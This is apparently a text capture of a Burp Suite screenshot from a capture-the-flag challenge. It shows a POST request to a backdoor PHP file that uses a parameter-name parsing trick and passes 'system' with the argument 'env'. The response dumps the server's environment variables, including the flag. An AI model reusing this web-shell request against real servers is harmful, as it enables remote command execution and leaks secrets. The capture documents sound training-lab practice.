 7 http://eci-2zea4sz6ovy0i... GET /BacKd0or.v2d23AOPpDfEW5Ca.php 200 1933 HTML php PangBai 过家家 (2) 39.106.135.198 21:54:01 5... 8080
Edited request
Pretty Raw Hex \n
1 POST /BacKd0or.v2d23AOPpDfEW5Ca.php?%4EewStar[CTF.2024=Welcome%0A HTTP/1.1
2 Host: eci-2zea4sz6ovy0itih8xzl.cloudeci1.ichunqiu.com
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 38
1
2 papa=TfflxoU0ry7c&func=system&args=env
Search 0 highlights
Response
Pretty Raw Hex Render \n
-D_FILE_OFFSET_BITS=64
36 PHP_VERSION=7.4.33
37 APACHE_PID_FILE=/var/run/apache2/apache2.pid
38 GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D
5A52880781F755608BF815FC910DEB46F53EA312
39 PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.xz.asc
40 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE
-D_FILE_OFFSET_BITS=64
41 PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz
42 USERNAME=
43 TERM=xterm
44 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
45 APACHE_LOCK_DIR=/var/lock/apache2
46 LANG=C
47 APACHE_RUN_GROUP=www-data
48 APACHE_RUN_USER=www-data
49 APACHE_LOG_DIR=/var/log/apache2
50 PWD=/var/www/html
51 PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make
pkg-config re2c
52 PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927
53 PASSWORD=
54 APACHE_ENVVARS=/etc/apache2/envvars
55 FLAG=flag{0bce92e1-201b-46e1-be14-43039d694544}
56
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request headers 9
Response headers 6
Inspector
Notes
Event log All issues Memory: 139.6MB